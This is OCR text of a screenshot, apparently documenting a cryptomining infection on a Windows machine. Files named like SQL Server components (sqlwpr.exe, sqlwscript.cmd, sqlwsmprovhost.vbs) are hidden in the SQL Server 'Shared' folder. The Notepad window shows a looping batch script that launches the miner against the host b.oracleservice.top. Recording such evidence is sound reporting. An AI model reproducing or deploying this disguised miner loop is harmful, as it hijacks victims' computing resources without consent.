 sqlwsmprovhost.vbs - Everything
File Edit View Search Bookmarks Tools Help
sqlwsmprovhost.vbs
Name
sqlwsmprovhost.vbs
sqlwsmprovhost.vbs.lnk
应用程序工具 Shared
文件 主页 共享 查看 管理
此电脑 > 本地磁盘 (C:) > Program Files > Microsoft SQL Server > 90 > Shared
搜索"Shared"
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
Shared
此电脑
Resources 2025/5/25 16:05 文件夹
sqlwpr.exe 2025/5/27 23:21 应用程序 5,985 KB
sqlwriter.exe 2016/4/30 9:11 应用程序 129 KB
sqlwscript.cmd 2025/5/27 23:20 Windows 命令脚本 1 KB
sqlwsmprovhost.vbs 2025/5/27 23:19 VBScript Script ... 1 KB
sqlwvss.dll 2016/4/30 9:11 应用程序扩展 329 KB
sqlwvss_xp.dll 2016/4/30 9:11 应用程序扩展 26 KB
sqlwscript.cmd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off
cd /d "%~dp0"
:start
sqlwpr.exe -a rx/0 --url b.oracleservice.top --user
goto start
Size: 67 bytes, Date Modified: 2025
360S
CrushF
o2serv
Everyth
Run
History.csv
中
23:23
2025/5/31
1